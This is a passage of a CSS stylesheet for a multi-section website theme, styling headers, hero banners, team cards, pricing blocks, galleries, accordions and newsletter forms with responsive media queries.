.team-box.style3 .th-social a {
    --icon-size: 40px;
    background-color: var(--white-color);
    color: var(--body-color);
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.team-box.style3 .th-social a:hover {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.team-box.style3:hover .team-box_content:before {
    height: 0
}

.team-box.style3:hover .team-border {
    background: -webkit-linear-gradient(right, rgba(255, 255, 255, 0) 4.24%, #fff 52.64%, rgba(255, 255, 255, 0) 99.06%);
    background: linear-gradient(270deg, rgba(255, 255, 255, 0) 4.24%, #fff 52.64%, rgba(255, 255, 255, 0) 99.06%)
}

.team-box.style3:hover .box-title {
    color: var(--white-color)
}

.team-box.style3:hover .team-desig {
    color: var(--white-color)
}

.team-box.style3:hover .th-social {
    top: 50%;
    opacity: 1;
    visibility: visible
}

@media (max-width: 991px) {
    .appointment-area2 {
        padding-top: 0px
    }
}

.appointment-form {
    position: relative;
    margin-right: 50px
}

@media (max-width: 991px) {
    .appointment-form {
        margin: 0
    }
}

.appoinment-image {
    width: 625px;
    height: 774px
}

@media (max-width: 991px) {
    .appoinment-image {
        width: 100%;
        height: 100%;
        margin-top: 50px
    }
}

@media (max-width: 991px) {
    .appointment-video.style2 {
        display: block
    }
}

.appointment-video.style2 .video-play-btn {
    left: 30%;
    right: unset
}

@media (max-width: 991px) {
    .appointment-video.style2 .video-play-btn {
        position: relative;
        left: 50%;
        margin: 30px 0
    }
}

.appointment-video.style2 .video-play-btn>i {
    width: var(--icon-size, 80px);
    height: var(--icon-size, 80px);
    line-height: var(--icon-size, 80px);
    background-color: var(--white-color);
    border-radius: 50%;
    color: var(--theme-color);
    font-size: 30px;
    border: 1px solid var(--white-color)
}

.appointment-content.style3 {
    max-width: 539px;
    margin-left: auto
}

.appointment-shape {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 50%;
    height: 697px;
    z-index: -1
}

@media (max-width: 991px) {
    .appointment-shape {
        top: 0px;
        bottom: unset;
        width: 100%;
        height: 100%;
        z-index: -1
    }
}

.appointment-shape img {
    width: 100%;
    height: 100%;
    object-fit: cover
}

.brand-area.style2 {
    margin: 0;
    padding: 35px 35px 0 35px
}

.header-layout6 {
    position: relative
}

.header-layout6 .header-top {
    background-color: var(--theme-color);
    --body-color: #fff;
    padding: 14.3px 0
}

.header-layout6 .header-top .header-links li:after {
    background-color: var(--white-color)
}

@media (max-width: 1299px) {
    .header-layout6 .header-top .header-links li:nth-child(3) {
        display: none
    }
    .header-layout6 .header-top .header-links li:nth-child(2):after {
        display: none
    }
}

.header-layout6 .header-top .header-links li a {
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.header-layout6 .header-top .header-links li a:hover {
    color: var(--title-color)
}

.header-layout6 .header-top .header-links li i {
    color: var(--white-color)
}

.header-layout6 .header-top .social-links .social-title {
    color: var(--white-color)
}

.header-layout6 .header-top .social-links a {
    color: var(--white-color);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.header-layout6 .header-top .social-links a:hover {
    color: var(--title-color)
}

.header-layout6 .header-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 60px
}

.header-layout6 .header-button .icon-btn {
    background-color: var(--smoke-color);
    border-color: var(--smoke-color);
    color: var(--title-color)
}

@media (max-width: 767px) {
    .header-layout6 .header-button .icon-btn:first-child {
        display: none
    }
}

.header-layout6 .header-button .icon-btn .badge:hover {
    background-color: var(--title-color);
    color: var(--white-color)
}

.header-layout6 .header-button .icon-btn:hover .badge {
    background-color: var(--title-color);
    color: var(--white-color)
}

.header-layout6 .header-button .th-btn {
    margin-left: 0
}

.header-layout6 .header-button .th-menu-toggle {
    width: 46px;
    height: 46px;
    padding: 0;
    font-size: 18px;
    background-color: var(--smoke-color);
    color: var(--title-color);
    border-radius: 50%
}

.header-layout6 .sticky-wrapper.sticky .header-logo {
    padding-top: 0
}

@media (max-width: 991px) {
    .header-layout6 .sticky-wrapper.sticky {
        padding: 0
    }
    .header-layout6 .sticky-wrapper.sticky .menu-area {
        padding: 10px 0
    }
}

.header-layout6 .header-social a {
    font-size: 14px;
    display: inline-block;
    color: var(--white-color);
    margin: 0 0px 0 16px;
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.header-layout6 .header-social a:hover {
    color: var(--theme-color)
}

.header-layout6 .header-social .social-title {
    font-weight: 400;
    font-size: 16px;
    line-height: 26px;
    color: var(--white-color);
    display: inline-block;
    margin: 0 0px 0 0
}

@media (min-width: 1300px) {
    .header-layout6 .th-container {
        --main-container: 1620px
    }
}

@media (max-width: 1299px) {
    .header-layout6 .header-button .icon-btn:nth-child(3) {
        display: none
    }
}

@media (max-width: 575px) {
    .header-layout6 .header-logo img {
        max-height: 50px;
        max-width: 160px
    }
}

.hero-6 {
    background-color: var(--smoke-color3)
}

.hero-6 .th-hero-img {
    min-width: 964px;
    max-height: 829px
}

@media (max-width: 1299px) {
    .hero-6 .th-hero-img {
        min-width: 680px;
        max-height: 100%;
        margin: 0
    }
}

@media (max-width: 991px) {
    .hero-6 .th-hero-img {
        min-width: 100%;
        max-height: 550px
    }
}

@media (max-width: 767px) {
    .hero-6 .th-hero-img {
        max-height: 450px
    }
}

@media (max-width: 375px) {
    .hero-6 .th-hero-img {
        max-height: 240px
    }
}

.hero-6 .slick-dots {
    display: none !important
}

.hero-style6 {
    position: relative;
    z-index: 6;
    padding: 218px 0;
    max-width: 750px
}

@media (max-width: 1299px) {
    .hero-style6 {
        padding: 150px 0 150px 0
    }
}

@media (max-width: 991px) {
    .hero-style6 {
        padding: 100px 0 50px 0;
        display: block;
        margin: auto;
        max-width: 100%;
        text-align: center
    }
}

@media (max-width: 767px) {
    .hero-style6 {
        padding: 100px 0 80px 0
    }
}

@media (max-width: 575px) {
    .hero-style6 {
        padding: 80px 0 40px 0
    }
}

.hero-style6 .sub-title {
    color: var(--theme-color2);
    display: block;
    margin-top: -0.3rem;
    margin-bottom: 0px
}

.hero-style6 .hero-title {
    font-size: 84px;
    line-height: 94px
}

@media (max-width: 1299px) {
    .hero-style6 .hero-title {
        font-size: 64px;
        line-height: 74px
    }
}

@media (max-width: 1199px) {
    .hero-style6 .hero-title {
        font-size: 54px;
        line-height: 64px
    }
}

@media (max-width: 767px) {
    .hero-style6 .hero-title {
        font-size: 44px;
        line-height: 54px
    }
}

@media (max-width: 375px) {
    .hero-style6 .hero-title {
        font-size: 34px;
        line-height: 44px
    }
}

.hero-video {
    position: absolute;
    right: 0;
    bottom: 0
}

@media (max-width: 767px) {
    .hero-video {
        width: 200px
    }
}

@media (max-width: 375px) {
    .hero-video {
        width: 180px
    }
}

.hero-video .play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.hero-video .play-btn:after,
.hero-video .play-btn:before {
    background-color: var(--white-color)
}

.hero-video .play-btn>i {
    background-color: var(--white-color);
    color: var(--theme-color);
    --icon-size: 34px;
    font-size: 14px
}

.indicator-number {
    position: absolute;
    left: 30%;
    bottom: 15%
}

@media (max-width: 991px) {
    .indicator-number {
        left: 0%
    }
}

@media (max-width: 767px) {
    .indicator-number {
        left: unset;
        right: 1%
    }
}

@media (max-width: 375px) {
    .indicator-number {
        bottom: 20%
    }
}

.indicator-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 10px
}

.pagingInfo {
    position: absolute;
    bottom: 7%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.number-pagi {
    font-family: var(--body-font);
    font-weight: 700;
    font-size: 16px;
    line-height: 26px;
    color: var(--theme-color)
}

.number-pagination {
    width: 5%
}

.total-pagination {
    width: 5%
}

.progress-wrapper {
    min-width: 110px
}

@media (max-width: 575px) {
    .progress-wrapper {
        min-width: 80px
    }
}

.progress {
    position: absolute;
    bottom: 40%;
    left: 46%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    display: block;
    width: 90px;
    height: 2px;
    border-radius: 2px;
    overflow: hidden;
    background-color: var(--white-color);
    background-image: -webkit-linear-gradient(left, var(--theme-color), var(--theme-color));
    background-image: linear-gradient(to right, var(--theme-color), var(--theme-color));
    background-repeat: no-repeat;
    background-size: 0 100%;
    -webkit-transition: background-size .4s ease-in-out;
    transition: background-size .4s ease-in-out
}

@media (max-width: 575px) {
    .progress {
        width: 60px;
        left: 44%
    }
}

.img-box7 {
    position: relative
}

@media (max-width: 1199px) {
    .img-box7 {
        margin-top: 50px
    }
}

.img-box7 .img1 {
    margin-left: -30px
}

@media (max-width: 375px) {
    .img-box7 .img1 {
        margin-left: 0
    }
}

.img-box7 .img2 {
    position: absolute;
    top: 0;
    right: 0
}

@media (max-width: 375px) {
    .img-box7 .img2 {
        display: none
    }
}

.img-box7 .about-company-since-wrap {
    left: 35%
}

.counter-content.style4 {
    background-color: var(--smoke-color3);
    padding: 22px
}

@media (max-width: 1199px) {
    .counter-content.style4 {
        margin-bottom: 30px;
        padding: 18px
    }
}

@media (max-width: 480px) {
    .counter-content.style4 {
        display: block
    }
}

.counter-content.style4 .th-counterup .counter {
    font-size: 30px;
    line-height: 30px;
    color: var(--theme-color)
}

@media (max-width: 1199px) {
    .counter-content.style4 .th-counterup {
        padding: 0;
        border: none;
        text-align: left
    }
}

@media (max-width: 480px) {
    .counter-content.style4 .th-counterup {
        margin-bottom: 20px
    }
}

.counter-content.style4 .th-counterup .inner {
    max-width: 216px
}

@media (max-width: 1199px) {
    .counter-content.style4 .th-counterup .inner {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        margin: 0
    }
}

.counter-content.style4 .th-counterup .counter-card_text {
    font-size: 14px
}

.journey-wrap.style3 {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 1299px) {
    .journey-wrap.style3 {
        display: block
    }
}

@media (max-width: 1299px) {
    .journey-wrap.style3 .checklist {
        margin-bottom: 30px
    }
}

.journey-wrap.style3 .checklist li {
    font-family: var(--title-font);
    font-size: 20px;
    font-weight: 700
}

@media (max-width: 767px) {
    .journey-wrap.style3 .checklist {
        margin-bottom: 20px
    }
}

.journey-image.style2 {
    position: relative
}

.journey-image.style2 img {
    width: 100%
}

.journey-image.style2 .play-btn {
    position: absolute;
    left: 42%;
    top: 35%
}

.journey-image.style2 .play-btn>i {
    width: var(--icon-size, 46px);
    height: var(--icon-size, 46px);
    line-height: var(--icon-size, 46px)
}

@media (max-width: 375px) {
    .img-box7 .img1 {
        margin-left: 0
    }
    .img-box7 .img1 img {
        width: 100%
    }
}

.counter-sec.style3 {
    padding: 60px 0
}

.counter-sec.style3 .th-counterup.style4 .counter {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: var(--theme-color);
    font-size: 120px;
    line-height: 110px
}

@media (max-width: 767px) {
    .counter-sec.style3 .th-counterup.style4 .counter {
        font-size: 80px;
        line-height: 70px
    }
}

.counter-sec.style3 .th-counterup.style4 .counter .counter-number {
    line-height: 80px
}

@media (max-width: 767px) {
    .counter-sec.style3 .th-counterup.style4 .counter .counter-number {
        line-height: 60px
    }
}

.counter-sec.style3 .th-counterup.style4 .counter-shape {
    margin-top: -10px;
    margin-bottom: 20px
}

.counter-sec.style3 .th-counterup.style4 .counter-card_text {
    font-size: 36px;
    line-height: 46px;
    color: var(--white-color);
    text-align: center
}

@media (max-width: 767px) {
    .counter-sec.style3 .th-counterup.style4 .counter-card_text {
        font-size: 26px;
        line-height: 36px
    }
}

@media (max-width: 1199px) {
    .counter-content.style4 .th-counterup .counter {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin-top: 0
    }
}

.testi-item.style4 .testi-item_img {
    min-width: 162px;
    height: 199px;
    border-radius: 200px 200px 0 0
}

.testi-item.style4 .testi-item_img img {
    width: 162px;
    height: 199px;
    border-radius: 200px 200px 0 0
}

.testi-item.style4 .testi-item_name {
    margin-bottom: 15px
}

.testi-item.style4 .testi-item_text {
    font-style: italic;
    margin-bottom: 0
}

.testi-item.style4 .star-icon {
    margin-bottom: 30px
}

.testi-area2 {
    position: relative;
    z-index: 2
}

.testi-area2 .testi-quote {
    position: absolute;
    bottom: 45px;
    left: 39%;
    z-index: -1;
    -webkit-transform: translate(50%, -50%);
    -ms-transform: translate(50%, -50%);
    transform: translate(50%, -50%)
}

@media (max-width: 1299px) {
    .testi-area2 .testi-quote {
        left: 30%
    }
}

.footer-layout6 {
    position: relative;
    z-index: 2
}

.footer-layout6:before {
    content: "";
    position: absolute;
    inset: 0;
    opacity: 0.9;
    background-color: var(--title-color);
    z-index: -1
}

.footer-layout6 .copyright-wrap {
    background-color: var(--title-color)
}

.th-widget-about.style2 .footer-info i {
    background-color: var(--white-color);
    color: var(--theme-color)
}

.th-social.footer-social.style2 a {
    background-color: var(--white-color);
    color: var(--theme-color);
    border-color: var(--white-color)
}

.th-social.footer-social.style2 a:hover {
    background-color: var(--theme-color);
    color: var(--white-color);
    border-color: var(--theme-color)
}

.sidebar-gallery-area.style2 {
    margin: 0
}

.choose-slide-image.style3 {
    width: 545px;
    height: 550px;
    display: block;
    margin: auto
}

@media (max-width: 1199px) {
    .choose-slide-image.style3 {
        margin-bottom: 50px
    }
}

@media (max-width: 575px) {
    .choose-slide-image.style3 {
        width: 360px;
        height: 370px
    }
}

@media (max-width: 375px) {
    .choose-slide-image.style3 {
        width: 340px;
        height: 350px
    }
    .choose-slide-image.style3 img {
        background-size: cover
    }
}

.choose-slide-image.style3:before,
.choose-slide-image.style3:after {
    position: absolute;
    top: 30px;
    background-color: var(--theme-color);
    padding: 6px;
    font-size: 14px;
    line-height: 14px;
    font-family: var(--body-font);
    font-weight: 400;
    color: var(--white-color);
    text-transform: capitalize;
    z-index: 2
}

.choose-slide-image.style3:before {
    content: "Before";
    left: 30px
}

.choose-slide-image.style3:after {
    content: "After";
    right: 30px
}

.choose-slide-image.style3 .slider-button {
    pointer-events: none;
    position: absolute;
    width: 35px;
    height: 35px;
    border: 1px solid transparent;
    padding: 2px;
    background-color: #EECBB6
}

.choose-about.style2:not(:last-child) {
    margin-bottom: 20px
}

.choose-about.style2 .box-title {
    margin-bottom: 4px
}

.feature-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 10px
}

.feature-wrapper .feature-icon {
    width: 56px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    background-color: var(--theme-color);
    color: var(--white-color);
    font-size: 22px
}

.feature-wrapper .feature-icon a {
    color: inherit
}

.feature-wrapper .box-title {
    color: var(--title-color)
}

.product-feature {
    background-color: var(--white-color);
    border: 1px solid var(--border-color);
    padding: 40px;
    text-align: center
}

@media (max-width: 1199px) {
    .product-feature {
        padding: 30px
    }
}

@media (max-width: 575px) {
    .product-feature {
        margin-top: 20px
    }
}

.product-feature .product-img {
    margin-bottom: 30px
}

.product-feature .price {
    font-family: var(--title-font);
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on;
    display: block;
    margin-bottom: 20px
}

.product-feature_wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    gap: 30px
}

@media (max-width: 575px) {
    .product-feature_wrapper {
        display: block
    }
}

.offer-grid {
    position: relative;
    padding: 145px 50px;
    margin-left: 80px
}

@media (max-width: 991px) {
    .offer-grid {
        margin: 0 0 50px 0
    }
}

@media (max-width: 575px) {
    .offer-grid {
        padding: 80px 30px
    }
}

.offer-grid img {
    min-width: 45px;
    display: block
}

.offer-grid .offer-text {
    font-family: var(--title-font);
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on;
    color: var(--title-color);
    font-size: 84px;
    font-weight: 700;
    line-height: 94px
}

.offer-grid .box-title {
    max-width: 200px;
    margin: 10px 0 55px 0
}

@media (max-width: 991px) {
    .offer-grid .box-title {
        font-size: 20px
    }
}

.offer-grid .offer-shape {
    position: absolute;
    top: -15%;
    right: -20%
}

@media (max-width: 375px) {
    .choose-slide-image.style3 .img {
        background-size: cover
    }
}

.blog-block {
    background-color: var(--smoke-color)
}

.blog-block .blog-meta {
    padding: 25px
}

.blog-block .blog-content {
    padding: 25px
}

.blog-block .blog-img {
    width: 100%
}

.blog-block .blog-img img {
    width: 100%
}

.blog-block .blog-title {
    font-size: 30px
}

.footer-widget .recent-post.style4 {
    max-width: 320px;
    margin-bottom: 27px
}

.service-box.style3 {
    background-color: var(--theme-color);
    box-shadow: none;
    padding: 40px 30px;
    margin: 0;
    margin-top: 40px
}

.service-box.style3 .dots {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    gap: 7px
}

.service-box.style3 .dots span {
    position: absolute;
    top: 5px;
    left: 5px;
    width: 10px;
    height: 10px;
    background-color: var(--theme-color);
    border-radius: 50%;
    display: block
}

.service-box.style3 .dots span:nth-child(2) {
    right: 5px;
    left: unset
}

.service-box.style3 .dots span:nth-child(3) {
    top: unset;
    bottom: 5px
}

.service-box.style3 .dots span:nth-child(4) {
    top: unset;
    bottom: 5px;
    left: unset;
    right: 5px
}

.service-box.style3 .service-box_overlay {
    content: "";
    position: absolute;
    inset: 0;
    -webkit-transform: skewX(10deg);
    -ms-transform: skewX(10deg);
    transform: skewX(10deg);
    -webkit-transform-origin: left;
    -ms-transform-origin: left;
    transform-origin: left;
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.service-box.style3 .service-box-content {
    position: relative;
    z-index: 9
}

.service-box.style3 .service-box_icon {
    position: relative;
    width: 65px;
    height: 65px;
    line-height: 68px;
    border-radius: 50%;
    display: block;
    background-color: var(--theme-color);
    border: none;
    margin: auto;
    margin-top: -70px;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    z-index: 2
}

.service-box.style3 .service-box_icon:after {
    content: '';
    position: absolute;
    left: 0px;
    top: 2px;
    width: 65px;
    height: 68px;
    background-color: var(--white-color);
    border-radius: 50%;
    z-index: -1;
    -webkit-transition: 0.4s;
    transition: 0.4s
}

.service-box.style3:before {
    content: "";
    position: absolute;
    inset: 10px;
    border: 1px solid var(--theme-color2);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.service-box.style3:after {
    content: "";
    width: 100%;
    height: 100%;
    background-color: var(--smoke-color);
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.service-box.style3 .box-title {
    font-size: 24px;
    line-height: 34px;
    margin-top: 15px
}

.service-box.style3 .box-title a {
    color: inherit
}

.service-box.style3 .box-title:hover {
    color: var(--white-color)
}

.service-box.style3:hover.style3 .dots span {
    background-color: var(--white-color)
}

.service-box.style3:hover .service-box_overlay {
    opacity: 1;
    visibility: visible
}

.service-box.style3:hover .service-box_text {
    color: var(--white-color)
}

.service-box.style3:hover .service-box_icon {
    border: none
}

.service-box.style3:hover .box-title {
    color: var(--white-color)
}

.service-box.style3:hover:before {
    border: 1px solid var(--white-color)
}

.service-box.style3:hover:after {
    height: 0
}

.service-item.style2 {
    background-color: var(--smoke-color);
    padding: 0;
    margin: 0;
    text-align: center
}

.service-item.style2 .service-item_img {
    margin-bottom: 0
}

.service-item.style2 .service-item_content {
    padding: 30px
}

.service-item.style2 .service-item_text {
    margin-bottom: -0.3rem
}

.service-item.style2 .service_icon {
    position: relative;
    width: 60px;
    height: 60px;
    display: block;
    margin: -60px auto 25px auto;
    z-index: 8
}

.service-item.style2 .box-title {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 10px
}

.team-block {
    position: relative;
    text-align: center;
    border: 1px solid var(--smoke-color);
    border-radius: 20px 20px 0 0;
    z-index: 2
}

.team-block .info-item {
    position: relative;
    background-color: var(--smoke-color);
    padding: 30px;
    z-index: 3;
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.team-block .box-title {
    margin-bottom: 0px
}

.team-block .social-links {
    padding-top: 10px
}

.team-block .team-img {
    border-radius: 20px 20px 0 0;
    margin-bottom: -70px
}

.team-block .team-img img {
    width: 100%;
    height: 100%;
    border-radius: 20px 20px 0 0
}

.team-block_content {
    background-color: var(--smoke-color);
    position: absolute;
    bottom: -60px;
    width: 100%;
    display: block;
    margin: auto;
    text-align: center;
    padding: 30px;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    margin-bottom: 30px;
    z-index: 4;
    opacity: 0;
    visibility: hidden
}

@media (max-width: 1299px) {
    .team-block_content {
        padding: 15px 25px
    }
}

.team-block:hover .team-block_content {
    bottom: -30px;
    opacity: 1;
    visibility: visible
}

.team-block:hover .info-item {
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
    opacity: 0;
    visibility: visible
}

.newsletter-content.style2 {
    padding: 80px;
    min-width: 590px
}

@media (max-width: 991px) {
    .newsletter-content.style2 {
        padding: 40px;
        text-align: center
    }
}

@media (max-width: 767px) {
    .newsletter-content.style2 {
        min-width: 100%
    }
}

.newsletter-content.style2 .title-area .sec-title {
    margin-bottom: 10px
}

.newsletter-content.style2 .newsletter-form.style2 input {
    min-width: 351px;
    margin-bottom: 0
}

@media (max-width: 767px) {
    .newsletter-content.style2 .newsletter-form.style2 input {
        min-width: 250px
    }
}

@media (max-width: 575px) {
    .newsletter-content.style2 .newsletter-form.style2 {
        display: block;
        margin: auto
    }
    .newsletter-content.style2 .newsletter-form.style2 input {
        margin-bottom: 20px
    }
}

.newsletter-content .newsletter-desc {
    max-width: 384px
}

@media (max-width: 991px) {
    .newsletter-content .newsletter-desc {
        min-width: 100%;
        display: block;
        text-align: center
    }
}

.newsletter-image {
    width: 100%;
    height: 100%;
    padding-top: 22px
}

@media (max-width: 991px) {
    .newsletter-image {
        display: none
    }
}

.newsletter-image img {
    width: 100%;
    height: 100%
}

.gallery-slider-3 {
    margin: 0 80px
}

@media (max-width: 1299px) {
    .gallery-slider-3 {
        margin: 0
    }
}

.gallery-item {
    position: relative;
    --space: 30px;
    overflow: hidden
}

.gallery-item:hover .gallery-img:before {
    opacity: 1;
    visibility: visible
}

.gallery-item:hover .gallery-content {
    bottom: 30px;
    opacity: 1
}

.gallery-item .gallery-img {
    position: relative;
    overflow: hidden
}

.gallery-item .gallery-img:before {
    content: "";
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    background: -webkit-linear-gradient(bottom, rgba(13, 13, 13, 0.7) 0%, rgba(13, 13, 13, 0.7) 100%);
    background: linear-gradient(0deg, rgba(13, 13, 13, 0.7) 0%, rgba(13, 13, 13, 0.7) 100%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease
}

.gallery-item .gallery-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease
}

.gallery-item .gallery-content {
    position: absolute;
    left: var(--space);
    bottom: -30px;
    opacity: 0;
    min-width: 350px;
    background-color: var(--white-color);
    padding: 30px;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease
}

.gallery-item .gallery-subtitle {
    font-family: var(--title-font);
    font-size: 18px;
    font-weight: 700;
    line-height: 28px;
    margin: -0.4rem 0 5px 0
}

.gallery-item .box-title {
    font-size: 30px;
    color: var(--theme-color);
    margin-bottom: 0
}

.brand-area.style2 {
    background: var(--title-color)
}

.price-block {
    position: relative;
    background-color: var(--smoke-color);
    padding: 40px;
    z-index: 2;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

@media (max-width: 991px) {
    .price-block {
        padding: 30px
    }
}

.price-block_price {
    font-size: 36px;
    color: var(--theme-color);
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on
}

.price-block_shape {
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: -1
}

.price-block .duration {
    font-size: 14px;
    line-height: 24px;
    color: var(--theme-color);
    font-weight: 400;
    font-family: var(--body-font)
}

.price-block .available-list {
    padding: 0;
    margin: 0
}

.price-block .available-list ul li {
    padding-left: 30px
}

.price-block .available-list ul li:after {
    content: "\f336";
    font-family: var(--icon-font);
    font-weight: 600;
    color: var(--theme-color);
    font-size: 1.1em;
    vertical-align: text-top;
    position: absolute;
    top: 1px;
    left: 0
}

.price-block .available-list ul li.unavailable {
    color: var(--body-color)
}

.price-block .available-list ul li.unavailable:after {
    color: var(--body-color)
}

.price-block.active {
    background-color: var(--theme-color)
}

.price-block.active .price-block_title {
    color: var(--white-color)
}

.price-block.active .price-block_price {
    color: var(--white-color)
}

.price-block.active .price-block_shape img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1)
}

.price-block.active .duration {
    color: var(--white-color)
}

.price-block.active .available-list li {
    color: var(--white-color)
}

.price-block.active .available-list li:after {
    color: var(--white-color)
}

.price-block.active .th-btn {
    background-color: var(--white-color);
    color: var(--title-color)
}

.price-block.active .th-btn:hover {
    color: var(--white-color)
}

.video-box3 {
    position: relative;
    width: 845px;
    height: 836px;
    margin-left: 16%
}

@media (max-width: 1500px) {
    .video-box3 {
        margin-left: auto
    }
}

@media (max-width: 991px) {
    .video-box3 {
        width: 100%;
        height: 100%
    }
}

.video-box3 .play-btn {
    position: absolute;
    top: 50%;
    left: 20%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.video-box3 .play-btn i {
    --icon-size: 80px;
    font-size: 25px
}

.accordion-area.style4 {
    border: none
}

.accordion-area.style4 .accordion-card {
    position: relative;
    background-color: var(--white-color);
    margin-bottom: 20px
}

.accordion-area.style4 .accordion-card:before {
    content: "";
    position: absolute;
    left: 0;
    width: 8px;
    height: 100%;
    background-color: var(--theme-color)
}

.accordion-area.style4 .accordion-card .accordion-header {
    margin: 0
}

.accordion-area.style4 .accordion-card .accordion-button {
    background-color: var(--white-color);
    padding: 12px 45px 12px 30px;
    border: none;
    border-left: 8px solid transparent
}

.accordion-area.style4 .accordion-card .accordion-button:after {
    right: 30px;
    font-size: 20px
}

.accordion-area.style4 .accordion-card .accordion-button:not(.collapsed) {
    border-bottom: none;
    border-left: 8px solid var(--theme-color)
}

.accordion-area.style4 .accordion-card .accordion-collapse {
    border: none;
    margin: 0
}

.accordion-area.style4 .accordion-card .accordion-body {
    margin: 0 22px 30px 30px;
    padding: 0;
    border: none
}

@media (max-width: 1199px) {
    .faq-area3 {
        padding: 80px 0
    }
}

.header-layout7 .header-links li:after {
    background-color: var(--smoke-color2)
}

@media (max-width: 1399px) {
    .header-layout7 .header-links li:nth-child(3) {
        display: none
    }
    .header-layout7 .header-links li:nth-child(2):after {
        display: none
    }
}

.header-layout7 .header-links li i {
    color: var(--theme-color)
}

.header-layout7 .social-links.header-social a {
    display: inline-block;
    width: var(--icon-size, 46px);
    height: var(--icon-size, 46px);
    line-height: var(--icon-size, 48px);
    background-color: transparent;
    border: 1px solid var(--theme-color);
    color: var(--title-color);
    font-size: 18px;
    text-align: center;
    margin: 0 0 0 5px;
    border-radius: 50%;
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.header-layout7 .social-links.header-social a:hover {
    background-color: var(--theme-color);
    color: var(--white-color)
}

@media (max-width: 991px) {
    .header-layout7 .sticky-wrapper.sticky .menu-area {
        padding: 10px 0
    }
}

.header-layout7 .main-menu {
    padding-left: 93px
}

@media (max-width: 1799px) {
    .header-layout7 .main-menu {
        padding-left: 40px
    }
}

.header-layout7 .main-menu>ul>li>a {
    padding: 36.5px 0
}

@media (max-width: 767px) {
    .header-layout7 .header-social {
        display: none
    }
}

.header-layout7 .header-social li i {
    color: var(--theme-color)
}

.header-layout7 .header-social a {
    font-size: 14px;
    display: inline-block;
    color: var(--white-color);
    margin: 0 0px 0 16px;
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.header-layout7 .header-social a:hover {
    color: var(--theme-color)
}

.header-layout7 .header-social .social-title {
    font-weight: 400;
    font-size: 16px;
    line-height: 26px;
    color: var(--white-color);
    display: inline-block;
    margin: 0 0px 0 0
}

.header-layout7 .header-button .icon-btn {
    background-color: var(--theme-color);
    border-color: var(--theme-color);
    color: var(--white-color)
}

.header-layout7 .header-button .icon-btn:hover {
    background-color: var(--title-color);
    border-color: var(--title-color)
}

@media (max-width: 1299px) {
    .header-layout7 .header-button .icon-btn:last-child {
        display: none
    }
}

.header-layout7 .header-button .icon-btn .badge {
    background-color: var(--title-color)
}

.header-layout7 .header-button .icon-btn:hover .badge {
    background-color: var(--theme-color);
    color: var(--white-color)
}

@media (max-width: 1299px) {
